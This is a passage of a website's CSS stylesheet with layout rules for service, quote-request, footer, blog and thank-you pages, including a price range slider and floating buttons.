  line-height: 25px;
  text-align: justify;
  color: #3a3a3c;
}

.memberdesk-txt h3{
  font-size: 25px;
  text-align: justify;
  color: #d5bc75;
}


.memberdesk-div{

}

.memberdesk-div img{
  width: 100%;
  border-radius: 10px;
}

@media only screen and (max-width: 991px){
  .ceoimg-div{
    margin-bottom: 25px;
  }
}


/* Members desk page css close here */


/* Digital solutions page css open here */

@media only screen and (min-width: 768px){
    .dsr-page .pp-con-sec{
        padding-top: 0px!important;
    }
}

/* Top sec open */

.dsr-topsec{
    position: relative;
    background: url('/img/dsr-page/particles.png');
    background-size: contain;
    background-position: center center;
    background-repeat: repeat;
    padding-top: 80px;
    padding-bottom: 120px;
    margin-bottom: 25px;
}

.dsr-topsechead{
    text-align: center;
    color: #d5bc75;
    font-size: 30px;
    line-height: 30px;
    text-transform: capitalize;
}

.dsr-topsecpara{
    text-align: center;
      color: #d5bc75;
      font-size: 18px;
      color: white;
}

.dsr-topseclink{
    position: absolute;
    left: 0;
    right: 0;
    bottom: -45px;
    margin: 0 auto;
    text-align: center;
    color: white;
    font-size: 16px;
}

.dsr-topseclink:after{
    content: "\f175";
    font-family: FontAwesome;
    color: #d5bc75;
    font-size: 20px;
    position: absolute;
    margin-top: 25px;
    margin-left: -47px;
    border: 1px solid #d5bc75;
    width: 30px;
    border-radius: 1px;
}

.dsr-topseclink:hover{
    text-decoration: none;
    cursor: pointer;
    color: #d5bc75;
}

.dsr-topseclink:hover:after{
    background: #d5bc75;
    color: white;
}

/* Top sec close */

/* About sec open */

.dsr-aboutsec{
  padding-bottom: 25px;
}

.dsrabout-head{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
    margin-bottom: 25px;
}

.dsrabout-para{
  text-align: center;
  color: white;
  font-size: 16px;
  line-height: 25px;
  margin-bottom: 25px;
}

.dsrabout-cta{
  display: block;
  width: 100%;
  max-width: 150px;
  margin:0 auto;
  margin-top: 15px;
  margin-bottom: 15px;
  border-radius: 3px;
  color: black;
  background: #d5bc75;
  text-align: center;
  padding: 10px;
  font-size: 18px;
}

.dsrabout-cta:hover{
  background: black;
  color: #d5bc75;
  cursor: pointer;
  text-decoration: none;
}

/* About sec close */


/* Services sec open */

@media only screen and (min-width: 768px) and (max-width: 991px){
  .dsr-servbox{
        min-height: 250px;
  }

  .dsr-serv2sec-row,
  .dsr-clisec-row,
  .dsr-hssec-row,
  .price-typerow{
    display: flex;
    justify-content: center;
  }

  .dsr-cliul li:last-child{
        width: 98.7%!important;
  }

  .rq-sec1{
        background-position: center 0px!important;
  }

  .price-para{
    min-height: 275px;
  }
}

.dsr-servsec{

}

.dsr-servhead{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
    margin-bottom: 25px;
}

.dsr-servbox{
  margin-bottom: 25px;
  border:1px solid #d5bc75;
  border-radius: 3px;
  padding: 15px;
}

.dsrserv-ico{
  width: 100%;
  max-width: 60px;
  margin: 0 auto;
  margin-bottom: 15px;
}

.dsrserv-ico img{
  width: 100%;
}

.dsr-servp1{
  text-align: center;
  color: #d5bc75;
  font-size: 18px;
}

.dsr-servp2{
  text-align: center;
  color: white;
  font-size: 14px;
}

/* Services sec close */

/* Feature project open */

.dsr-featpro{
  padding-top: 25px;
  padding-bottom: 25px;
}

.dsrfeat-head{
  text-align: center;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  text-transform: capitalize;
  margin-bottom: 25px;
}

.feat-probox{
  margin-bottom: 25px;
}

.featimg-box{
  width: 100%;
  max-width: 400px;
  margin:0 auto;
}

.feat-probox a{
  display: block;
}

.feat-probox a:hover{
  cursor: pointer;
  text-decoration: none;
}

.featimg-box img{
  width: 100%;
  border-radius: 3px;
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  transition: all 0.3s ease-out;
}

.featimg-box img:hover{
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%);
  transition: all 0.3s ease-in;
}

.feat-protitle{
  color: #d5bc75;
  text-align: center;
  font-size: 20px;
  margin-top: 15px;
}

/* Feature project close */

/* Serv2 sec open */

@media only screen and (max-width: 767px){
    /*.dsr-serv2sec{
        padding-top: 0!important;
    }*/
}

.dsr-serv2sec{
    padding-top: 25px;
    padding-bottom: 25px;
}

.dsr-serv2head{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
    margin-bottom: 25px;
}

.serv2-box{
  margin-bottom: 25px;
}

.serv2img-box{
  width: 100%;
  max-width: 400px;
  margin:0 auto;
  position: relative;
  overflow: hidden;
}

.serv2img-box img{
  width: 100%;
  border-radius: 3px;
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  transition: all 0.3s ease-out;
}

.serv2-title{
  color: #d5bc75;
  text-align: center;
  font-size: 20px;
  margin-top: 15px;
}

/* overlay */

.serv2img-box:hover .serv2-overlay{
    opacity: 1;
    transition: all 0.3s ease-in;
    cursor: default;
}

.serv2-overlay{
    padding: 15px;
    position: absolute;
    top: 0;
    background: #d5bc75;
    height: 100%;
    border-radius: 3px;
    opacity: 0;
    transition: all 0.3s ease-out;
}

.serv2-olhead{
    font-size: 20px;
    font-weight: bold;
    margin-top: 15px;
}

.serv2-olpara{
    font-size: 16px;
    line-height: 25px;
}

.serv2-olul{
    padding-left: 18px;
}

.serv2-olul li{
    font-size: 16px;
}

.serv2-cta{

}

.serv2-cta a{
    display: inline-block;
}

.serv2-cta a:hover{
    text-decoration: none;
    cursor: pointer;
    background: black;
    color: white;
    border: 1px solid black;
}

.serv2-cta1{
    padding: 10px;
    background: white;
    color: black;
    border-radius: 3px;
    margin-right: 10px;
    border: 1px solid white;
}

.serv2-cta2{
    padding: 10px;
    background: transparent;
    color: white;
    border-radius: 3px;
    border: 1px solid white;
}

/* overlay */

/* Serv2 sec close */

/* client sec open */

.dsr-clisec{
    padding-top: 25px;
    padding-bottom: 25px;
}

.dsr-clisechead{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
    margin-bottom: 25px;
}

.dsr-cliul{
    padding-left: 0;
    list-style-type: none;
}

@media only screen and (max-width: 767px){
    .dsr-cliul li{
        width: 100%!important;
        margin-bottom: 0px!important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px){
    .dsr-cliul li{
        width: 49%!important;
    }
}

.dsr-cliul li{
    display: inline-flex;
    width: 33%;
    height: 200px;
    align-items: center;
    justify-content: center;
    border: 1px solid #d5bc75;
    margin: 0;
    margin-right: 0;
    margin-bottom: 5px;
    position: relative;
}

.dsr-cliimg{
    text-align: center;
}

.dsr-cliimg img{
    width: 100%;
    max-width: 250px;
    filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
}

.dsr-cliul li:hover .dsr-cliinfo{
    opacity: 1;
    transition: all 0.3s ease-in;
    cursor: default;
}

.dsr-cliinfo{
    padding: 15px;
    position: absolute;
    top: 0;
    background: #d5bc75;
    height: 100%;
    opacity: 0;
    transition: all 0.3s ease-out;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dsr-clitxt{

}

.cliinfo-head{
    font-size: 20px;
    font-weight: bold;
    color: black;
    text-align: center;

}

.cliinfo-para{
    font-size: 16px;
    line-height: 25px;
    text-align: center;
    color: white;
}


/* client sec close */

/* How to start open */

.dsr-hssec{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
}

.dsr-hs-head{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
}

.dsr-hs-para{
  text-align: center;
  color: white;
  font-size: 16px;
  line-height: 25px;
  margin-bottom: 25px;
}

.dsr-hsbox{
  margin-bottom: 25px;
  border:1px solid #d5bc75;
  border-radius: 3px;
  padding: 15px;
}

.dsrhs-ico{
  width: 100%;
  max-width: 60px;
  margin: 0 auto;
  margin-bottom: 15px;
}

.dsrhs-ico img{
  width: 100%;
}

.dsr-hsp1{
  text-align: center;
  color: #d5bc75;
  font-size: 18px;
}

.dsr-hsp2{
  text-align: center;
  color: white;
  font-size: 14px;
}

.letstalk-btn{
  display: block;
  width: 100%;
  max-width: 150px;
  margin:0 auto;
  margin-top: 15px;
  margin-bottom: 15px;
  border-radius: 3px;
  color: black;
  background: #d5bc75;
  text-align: center;
  padding: 10px;
  font-size: 18px;
}

.letstalk-btn:hover{
  background: black;
  color: #d5bc75;
  cursor: pointer;
  text-decoration: none;
}

/* How to start close */


/* Latest blog open */

.dsr-blogsec {
    padding-top: 25px;
    padding-bottom: 25px;
}

.dsr-hs-head{
  text-align: center;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  text-transform: capitalize;
  margin-bottom: 25px;
}

.hn-lbp-rm {
    display: block;
    width: 100%;
    max-width: 150px;
    margin:0 auto;
    margin-top: 15px;
    margin-bottom: 15px;
    border-radius: 3px;
    color: black;
    background: #d5bc75;
    text-align: center;
    padding: 10px;
    font-size: 18px;
}

.hn-lbp-rm:hover {
    background: black;
    color: #d5bc75;
    cursor: pointer;
    text-decoration: none;
}

.hn-lbp-card {
    box-shadow: 0 20px 23px -5px rgba(0, 0, 0, 0.2);
    position: relative;
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
}

.hn-lbp-card-img {
    background-color: #0a0a09;
    height: 100%;
    max-height: 135px;
    overflow: hidden;
}
.hn-lbp-card img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    width: 100%;
}
.hn-lbp-card .post-content,
.hn-lbp-card .post-time {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}
.hn-lbp-card .post-time {
    min-width: 100px;
    flex-direction: column;
    justify-content: center;
    padding: 15px 8px 8px;
    font-weight: 600;
    border-bottom-left-radius: 10px;
    background: #0a0a09;
}
.hn-lbp-card .post-time .big {
    font-size: 35px;
    line-height: 35px;
    color: #fff;
}
.hn-lbp-card .post-time .small {
    font-size: 12px;
    display: block;
    margin-top: 5px;
    color: #fff;
}
.hn-lbp-card .post-title {
    padding: 5px 20px;
    z-index: 1;
    position: relative;
    width: 100%;
    height: 100px;
    overflow: hidden;
    background: white;
}
.hn-lbp-card .post-title::before {
    background-color: #eee;
    width: 0%;
    height: 100%;
    top: 0;
    z-index: -1;
    border-bottom-right-radius: 10px;
    display: inline-block;
    content: "";
    position: absolute;
    left: 0;
}
.post-title h3 {
    line-height: 30px;
    font-size: 16px;
    font-weight: 600;
    display: -webkit-box;
    height: 100px;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #0a0a09;
}

.post-title h3:hover{
  color: #d5bc75;
}

.post-title a:hover{
  cursor: pointer;
  text-decoration: none;
}


/* Latest blog close */


/* Associates sec open */

.dsr-assoc{
    padding-top: 25px;
    padding-bottom: 25px;
}

.dsr-assochead{
  text-align: center;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  text-transform: capitalize;
  margin-bottom: 25px;
}

.dsr-assocgrid{
    text-align: center;
}

.dsr-assocgrid img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  transition: all 0.3s ease-out;
  margin: 10px;
  width: 100%;
  max-width: 125px;
}

.dsr-assocgrid img:hover{
    filter: grayscale(0%);
  -webkit-filter: grayscale(0%);
  transition: all 0.3s ease-in;
}

/* Associates sec close */


/* Digital solutions page css close here */

/* Footer new layout css open here */

@media only screen and (max-width: 767px){
    .foon-bar2ul{
        display: block!important;
        text-align: left!important;
    }

    .foon-bar2ul li{
        margin-bottom: 10px!important;
        padding: 0!important;
        text-align: center;
    }

    .foon-bar2ul li:after{
        content: none!important;
    }

    .foonbar3-left{
        display: block!important;
        text-align: center;
        margin-top: 0!important;
    }

    .foonbar3-left .sslimg{
        margin-bottom: 15px;
    }

    .foonbar3-right{
        display: block!important;
        text-align: center;
        margin-top: 20px;
    }

    .foon-copy{
        text-align: center;
        font-size: 14px;
    }

    .foon-bar4-menu{
        justify-content: center!important;
        margin-top: 5px;
    }

    .foon-soc{
        text-align: center;
        display: block!important;
        margin-top: 15px;
    }

    .foonb1-cta{
        display: block!important;
        text-align: center!important;
    }

    .foonb1-cta i{
        display: block!important;
        margin-right: 0!important;
        width: 100%!important;
        max-width: 50px;
        margin: 0 auto!important;
        margin-top: 15px!important;
        margin-bottom: 10px!important;
    }

    .foon-soc p{
        margin-right: 0!important;
        margin-bottom: 5px!important;
    }

  .current-location{
    display: block!important;
  }
}


@media only screen and (min-width: 768px) and (max-width: 991px){
    .foon-bar2ul li{
        padding: 5px!important;
    }

    .foonbar3-right{
        justify-content: center!important;
        margin-top: 15px!important;
    }

    .foon-copy{
        font-size: 12px!important;
    }

    .foonb1-cta,
    .foon-soc{
        /*justify-content: center!important;*/
        margin-bottom: 10px!important;
    }
}

.foonew-sec{

}

/* Bar1 open */

.foon-bar1{
    background: whitesmoke;
    padding-top: 15px;
    padding-bottom: 15px;
}

.foonb1-cta{
    font-size: 18px;
    color: #3a3a3c;
    display: flex;
    align-items: center;
}

.foonb1-cta a{
  color: #3a3a3c;
}

.foonb1-cta a:hover{
  color: #d5bc75;
  text-decoration: none;
}


.foonb1-cta i{
  min-width:50px;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    color: white;
    background: #3a3a3a;
    line-height: 50px;
    text-align: center;
    margin-right: 5px;
}

.foonb1-cta:hover{
    color: #d5bc75;
    text-decoration: none;
    cursor: pointer;
}

.foonb1-cta:focus{
    outline: none;
}

/* follow us open */

.foon-soc{
    display: flex;
    align-items: center;
}

.foon-soc p{
    margin-bottom: 0;
    margin-right: 10px;
    color: #3a3a3c;
}

.foon-soc ul{
    padding-left: 0;
    list-style-type: none;
    margin-bottom: 0;
}

.foon-soc ul li{
    margin-right: 5px;
    display: inline-block;
}

.foon-soc ul li:last-child{
    margin-right: 0px!important;
    list-style-type:none;
}

.foon-soc ul li a{
    width: 45px;
    height: 45px;
    background: #3a3a3c;
    color: white;
    border-radius: 100%;
    line-height: 45px;
    text-align: center;
    display: block;
    font-size: 20px;
}

.foon-soc ul li a:hover{
    background: black;
    color: #d5bc75;
}

/* follow us close */

/* Bar1 close */

/* Bar2 open */

.foon-bar2{
    background: white;
    padding-top: 15px;
    padding-bottom: 15px;
}

.foon-bar2ul{
    padding-left: 0;
    margin-bottom: 0;
    list-style-type: none;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.foon-bar2ul li{
    position: relative;
    padding: 0px 10px;
}

.foon-bar2ul li:after{
    content: ' ';
    width: 1px;
    height: 20px;
    background: #3a3a3c;
    position: absolute;
    top: 2px;
    right: 0;
}

.foon-bar2ul li:last-child{
    margin-right: 0px;
}

.foon-bar2ul li:last-child:after{
    content: none;
}

.foon-bar2ul li a{
    color: #3a3a3c;
}

/* Bar2 close */

/* Bar3 open */

.foon-bar3{
    background: whitesmoke;
    padding-top: 15px;
    padding-bottom: 15px;
}

.foonbar3-left{
    display: flex;
    align-items: center;
    margin-top: 25px;
}

.foonbar3-left .sslimg{
    margin-right: 15px;
}

.foonbar3-left .sslimg img{
    width: 100%;
    max-width: 100px;
}

.foonbar3-left .payimg img{
    width: 100%;
    max-width: 500px;
}

.foonbar3-right{
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.foonbar3-right-p1{
    color: #3a3a3c;
    margin-right: 10px;
    font-size: 14px;
    margin-bottom: 0;
}

.siscomp-box{
    display: flex;
    align-items: center;
}

@media only screen and (max-width: 767px){
  .siscomp-box{
    justify-content: center;
  }
}

.sisimg{
    width: 100%;
    max-width: 70px;
    margin: 5px;
    margin-bottom: 0;
}

.sisimg a{

}

.sisimg a img{
    width: 100%;
  filter: grayscale(1);
  -webkit-filter: grayscale(1);
}

/* Bar3 close */

/* Bar4 open */

.foon-bar4{
    background: whitesmoke;
    padding-top: 15px;
    padding-bottom: 15px;
  border-top: 1px solid #e6e6e6;
}

.foon-copy{
    color: #3a3a3c;
    margin-bottom: 0;
  font-size: 14px;
}

.foon-bar4-menu{
    display: flex;
    align-items: center;
    justify-content: flex-end;
    list-style-type: none;
    padding-left: 0;
    text-align: left;
    margin-bottom: 0;
}

.foon-bar4-menu li a {
    color: #3a3a3c;
    text-transform: uppercase;
    font-size: 14px;
}

.foon-bar4-menu span {
    color: #3a3a3c;
}

/* Bar4 close */

.current-location{
  color: #d5bc75;
  margin-left: 2px;
}

/* Footer new layout css close here */

/* Request a quote page layout open here */

.rangeprice-sec{
    padding-top: 25px;
    padding-bottom: 25px;
}

.rps-head{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
    margin-bottom: 25px;
}

.rps-para1{
    text-align: center;
    color: white;
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 25px;
    font-weight: bold;
}

.rps-para2{
    text-align: center;
    color: white;
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 25px;
}

/* price box open */

.price-typerow{

}

.pricebox{
    background: black;
    padding: 15px;
    border-radius: 3px;
    border: 1px solid #d5bc75;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.priceico{
  text-align: center;
  margin-top:10px;
  margin-bottom: 15px;
}

.priceico img{
  width: 100%;
  max-width: 90px;
}

.price-type{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
    margin-bottom: 15px;
}

.price-para{
    text-align: justify;
    color: white;
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 20px;
}

.price-value{
    text-align: center;
    color: #d5bc75;
    font-size: 16px;
    background: #282826;
    padding: 15px;
    border-radius: 3px;
    margin-bottom: 25px;
    margin-top: -2px;
    border: 1px solid #d5bc75;
    border-top: none;
}

/* price box close */

/* monthly sec open */

.monpack-sec{
    padding-top: 25px;
    padding-bottom: 25px;
}

.monpack-head{
    text-align: center;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
    text-transform: capitalize;
}

.monpack-para{
    text-align: center;
    color: white;
    font-size: 18px;
    line-height: 25px;
    margin-bottom: 25px;
}

.monpack-cta{
  display: block;
  width: 100%;
  max-width: 150px;
  margin:0 auto;
  margin-top: 15px;
  margin-bottom: 15px;
  border-radius: 3px;
  color: black;
  background: #d5bc75;
  text-align: center;
  padding: 10px;
  font-size: 18px;
}

.monpack-cta:hover{
  background: black;
  color: #d5bc75;
  cursor: pointer;
  text-decoration: none;
}

/* monthly sec close */

/* floating buttons */

@media only screen and (max-width: 767px){
  .floatcta-div{
    display: none!important;
  }
}

.floatcta-div ul li img{
  float:right;
  display:inline-block;
  cursor:pointer;
  width:60px;
}

.floatcta-div {
  position: fixed;
  right: 18px;
  z-index: 99999999;
  top: 185px;
}

.floatcta-div ul{
  right: 0;
  left: 0;
  text-align: right;
  padding:0;
}

.floatcta-div ul li {
  overflow: hidden;
  background: black;
  list-style: none;
  white-space:nowrap;
  border-radius: 100px;
  margin: 5px 0;
  display: inline-block;
  transform: translatey(0px);
  animation: float 6s ease-in-out infinite;
}

.floatcta-div ul li a span{
  display:block;
  padding:0 18px 0 40px;
  line-height: 60px;
}

.floatcta-div ul li a{
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  background: black;
  vertical-align: middle;
  opacity: 0;
  max-width: 0;
  position:relative;
  display: inline-block;
  text-decoration: none;
  transition: max-width 1s ease-out .1s, opacity 1s ease-out .1s, color;
  text-transform:uppercase;
}

.floatcta-div ul li:hover{
  animation-play-state: paused;
}

.floatcta-div ul li:hover a span:after{
  opacity: 0.5;
}

.floatcta-div ul li:hover a {
  opacity: 1;
  max-width: 220px;
  transition: max-width 1s ease-out .1s, opacity 1s ease-out .1s, color .2s;
}

.floatcta-div ul li a span:after{
  position:absolute;
  right:10px;
  opacity:0;
  content:"";
  border-right:1px solid #fff;
  height:23px;
  top: 19px;
}  

@keyframes float {
  0% {
    box-shadow: 0 5px 17px 0px rgba(0,0,0,0.2);
    transform: translatey(0px);
  }

  50% {
    box-shadow: 0 5px 17px 0px rgba(0,0,0,0.2);
    transform: translatey(-9px);
  }

  100% {
    box-shadow: 0 5px 17px 0px rgba(0,0,0,0.2);
    transform: translatey(0px);
  }
}


/* floating buttons */

@media only screen and (max-width: 767px){
  .raq-page{
    margin-top: 80px!important;
  }

  .rq-sec1{
    padding-top: 50px!important;
    padding-bottom: 50px!important;
    background-position: 0!important;
  }
}

.rq-sec1{
  padding-top:100px;
  padding-bottom: 100px;
  background-color: #d5bc75;
  background-image: url('https://babarry.com/img/rq-bgimg.png');
  background-size: cover;
  background-position: center -150px;
  background-repeat: no-repeat;
}

.rq-sec1-head{
  text-align: center;
  font-size: 35px;
  text-transform: capitalize;
  color: white;
}

.dd{
  width: 100%!important;
}

.dd .ddTitle .ddTitleText{
  background: white;
}

/* Request a quote page layout close here */

/* Request quote form section open here */

.rqform-toptxt{
  margin-top: 25px;
}

.rqform-toptxt-head{
  text-align: center;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  text-transform: capitalize;
}

.rqform-toptxt-para{
  text-align: center;
  color: white;
  font-size: 16px;
  line-height: 25px;
  margin-bottom: 25px;
  font-weight: bold;
}

.rq-formtxt1,
.rq-formtxt3{
  text-align: center;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  text-transform: capitalize;
  margin-top:15px;
  margin-bottom: 15px;
}

.rq-ftbox-head{
  color: white;
  font-size: 14px;
}

.rq-ftbox input{
  padding-bottom: 35px;
  -webkit-appearance:none;
}

.rq-filetyp-txt{
  color: white;
  font-size: 14px;
}

.rq-submit-btn{
    display: block;
    width: 100%;
    max-width: 200px;
    margin: 0 auto;
    margin-top: 15px;
    margin-bottom: 15px;
    border-radius: 3px;
    color: black;
    background: #d5bc75;
    text-align: center;
    padding: 10px;
    font-size: 18px;
}

.rq-submit-btn:hover{
    background: black;
    color: #d5bc75;
    cursor: pointer;
    text-decoration: none;
}

/* Request quote form section close here */

.rq-form{
  width: 100%;
  max-width: 900px;
  margin: 0 auto;
}

.rq-textarea{
  resize: none;
  height: 120px!important;
}

.rq-form select{
  background-color: white;
  color: black;
  border: none;
  -webkit-appearance:none;
  appearance:none;
  background-image: url(/img/select-bg-arrow-black.svg);
  background-size: .6em;
  background-position: calc(100% - 1.3em) center;
  background-repeat: no-repeat;
  width: 100%!important;
}

.rq-form .iti{
  width: 100%!important;
}

.rq-checkrow{
  margin-top: 15px;
  margin-bottom: 15px;
}

.rq-checkrow .form-check{
  padding-left: 0px;
}

.rq-checkrow .form-check-label{
  background: white;
  padding: 10px;
  display: flex;
  align-items: center;
  border-radius: 5px;
  margin-bottom: 15px;
  min-height: 80px;
  position: relative;
  text-transform: capitalize;
}

.rq-checkrow .form-check-label:after{
  content: "\f10c";
  font-family: FontAwesome;
  position: absolute;
  z-index: 5;
  top: 2px;
  right: 5px;
  font-size: 20px;
  color: black;
}

.rq-checkrow .form-check-label.active:after{
  content:"\f192"!important;
}

.rq-checkrow .form-check-label.active{
  background: #d5bc75;
}

.rq-checkrow .form-check-label span{
  margin-left: 5px;
  font-size: 15px;
  font-weight: 600;
}

.rq-checkrow .form-check-input{
  opacity: 0;
  position: absolute;
}


@media only screen and (max-width: 767px){
  .rq-checkrow .form-check-label{
    min-height: 70px!important;
  }

  .price-rangebox .slider-labels .caption-right{
    text-align: left!important;
  }

  .price-rangebox .slider-labels{
    margin-top: 20px!important;
  }

  .rq-checkrow .form-check-label span{
    font-size: 12px!important;
  }

  .rq-checkrow .form-check-label{
    padding:5px!important;
  }

  .rq-checkrow{
    padding:10px!important;
  }

  .rq-checkrow .col-6{
    padding-right: 5px!important;
    padding-left:5px!important;
  }

  .rq-checkrow .form-check-label:after{
    top: -3px!important;
    right: 2px!important;
  }
}


/* Range slider css open here */

.price-rangebox{
  margin-top:15px;
}

.budget-unknown{
  margin-bottom: 20px!important;
  margin-top: 15px!important;
  color: white;
}

.budget-unknown .wpcf7-list-item{
  margin-left: 0!important;
}

.budget-unknown .wpcf7-list-item-label{
  font-size: 16px!important;
  font-weight: normal!important;
}

.budget-unknown input[type='checkbox']{
  /*transform: scale(1.3);
  margin-right: 5px;*/
}

.price-rangebox #slider-range-value1,
.price-rangebox #slider-range-value2{
    color: #d5bc75!important;
    font-weight: bold!important;
}

.price-rangebox .slider-labels {
    margin-top: 10px;
    color: white;
    /*padding-left: 15px;
    padding-right: 15px;*/
}

.price-rangebox .slider-labels .caption-right{
  text-align: right;
}

.price-rangebox .noUi-target,
.price-rangebox .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.price-rangebox .noUi-target {
  position: relative;
  direction: ltr;
}

.price-rangebox .noUi-base {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}

.price-rangebox .noUi-origin {
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
}

.price-rangebox .noUi-handle {
  position: relative;
  z-index: 1;
}

.price-rangebox .noUi-stacking .noUi-handle {
  z-index: 10;
}

.price-rangebox .noUi-state-tap .noUi-origin {
  -webkit-transition: left 0.3s,top .3s;
  transition: left 0.3s,top .3s;
}

.price-rangebox .noUi-state-drag * {
  cursor: inherit !important;
}

.price-rangebox .noUi-base,
.price-rangebox .noUi-handle {
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

.price-rangebox .noUi-horizontal {
  height: 4px;
}

.price-rangebox .noUi-horizontal .noUi-handle {
  width: 18px;
  height: 18px;
  border-radius: 50%;
  left: -7px;
  top: -7px;
  background-color: #d5bc75;
}

.price-rangebox .noUi-background {
  background: #D6D7D9;
}

.price-rangebox .noUi-connect {
  background: #d5bc75;
  -webkit-transition: background 450ms;
  transition: background 450ms;
}

.price-rangebox .noUi-origin {
  border-radius: 2px;
}

.price-rangebox .noUi-target {
  border-radius: 2px;
}

.price-rangebox .noUi-target.noUi-connect {

}

.price-rangebox .noUi-draggable {
  cursor: w-resize;
}

.price-rangebox .noUi-vertical .noUi-draggable {
  cursor: n-resize;
}

.price-rangebox .noUi-handle {
  cursor: default;
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}

.price-rangebox .noUi-handle:active {
  border: 8px solid #d5bc75;
  border: 8px solid rgba(0,0,0,0.38);
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  left: -14px;
  top: -14px;
}


.price-rangebox [disabled].noUi-connect,
.price-rangebox [disabled] .noUi-connect {
  background: #B8B8B8;
}

.price-rangebox [disabled].noUi-origin,
.price-rangebox [disabled] .noUi-handle {
  cursor: not-allowed;
}

/* Range slider css close here */

/* Blog listing page css open here */

/* Pagination sec css open here */

.pagination-sec{
  text-align: center;
  margin-top:25px;
}

.chs-pagination {
  display: inline-block;
  margin-top:-15px;
}

.chs-pagination a {
  color: black;
  float: left;
  padding: 8px 16px;
  text-decoration: none;
  transition: background-color .3s;
  border: 1px solid white;
  font-size: 18px;
  color: white;
}

.chs-pagination a.active {
  background-color: #d5bc75;
  color: white;
}

.chs-pagination a:hover:not(.active) {background-color: black;}

/* Pagination sec css close here */


/* Blog listing page css close here */


/* Blog detail page css open here */

.bd-imgdiv{
  width: 100%;
  max-width: 1200px;
  margin:0 auto;
  margin-top: 15px;
  margin-bottom: 15px;
}

.bd-imgdiv img{
  width: 100%!important;
  height: 100%!important;
  border-radius: 3px;
}

.bd-contDiv{
  margin-top: 15px;
}

.bd-contDiv *{
  font-family: 'font-light'!important;
  color: white;
  text-align: justify;
}

.bd-contDiv h1,
.bd-contDiv h2,
.bd-contDiv h3,
.bd-contDiv h4,
.bd-contDiv h5,
.bd-contDiv h6{
  font-size: 25px;
}

.bd-contDiv h1,
.bd-contDiv h2,
.bd-contDiv h3,
.bd-contDiv h4,
.bd-contDiv h5,
.bd-contDiv h6,
.bd-contDiv a{
  color: #d5bc75;
}

.np-linkdiv{
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 15px;
}

.np-linkdiv a{
  display: block;
  padding: 12px;
  text-align: center;
  width:120px;
  border: 1px solid white;
  color: white;
}

.np-linkdiv a:hover{
  background: #d5bc75;
  cursor: pointer;
  text-decoration: none;
  color: white;
}

/* Blog detail page css close here */

.request-quotemene{
  background: #d5bc75!important;
  text-shadow: none!important;
  color: white!important;
  padding: 10px!important;
  border-radius: 3px!important;
}

.request-quotemene:hover{
  text-decoration: none!important;
  cursor: pointer!important;
  background: black!important;
}


/* hiding header footer open */


@media only screen and (max-width: 767px){

  .ty-thankyou{
      max-width: 180px!important;
      bottom: 105px!important;
  }

  .tymsg-box{
      margin-top: -80px!important;
  }

  .tymsg-txt{
    margin-top:0!important;
  }

  .tymsg-txt1{
    font-size: 16px!important;
  }

  .tymsg-txt2{
    margin-top: 15px!important;
    font-size: 16px!important;
  }

  .ty-ctadiv{
    max-width: 300px!important;
    margin-top: 15px!important;
    margin-bottom: 0px!important;
  }

  .ty-ctadiv a{
    font-size: 14px!important;
    width: 130px!important;
  }

  .ty-partner{
    padding-bottom: 15px!important;
  }

  .ty-partimg{
    border: 1px solid #e6e6e6;
    border-radius: 3px;
    margin-bottom: 10px;
    padding: 5px;
    text-align: center;
  }

  .ty-backbtn{
    padding:10px!important;
  }
}

/* hiding header footer close */

@media only screen and (max-width: 767px){
  .ty-sec1{
    min-height: 300px!important;
  }
}

.ty-sec1{
    min-height: 400px;
    position: relative;
}

.ty-thankyou{
    bottom: 160px;
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 250px;
    margin: 0 auto;
}

.ty-thankyou img{
    width: 100%;
}

/* Sec2 Open */

